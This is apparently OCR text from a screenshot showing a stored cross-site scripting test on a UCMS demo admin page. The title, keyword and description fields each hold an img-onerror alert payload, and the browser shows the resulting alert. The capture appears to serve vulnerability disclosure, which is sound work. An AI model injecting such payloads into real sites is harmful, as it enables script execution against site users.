 不安全 | demo.uuu.la/ucms/index.php?do=list_edit&id=21&cid=2
2
应用
此网页上的嵌入式页面显示
1
确定
首页 个人中心 帐户管理 站点管理
站点设置
单页栏目
文章栏目
文章栏目2
测试栏目
省市区联动
测试分类
文章选择演示
友情链接演示
友情链接栏目
友情链接分类
后台钩子演示
演示栏目
后台管理 > 文章栏目
文章栏目
浏览
标题 123"><img src=http://www.baidu.com onerror=alert(1)>
勾选框 可用于文章置顶等功能
关键词 123"><img src=http://www.baidu.com onerror=alert(1)>
描述 123"><img src=http://www.baidu.com onerror=alert(1)>
H1 F тT A A B I U ABC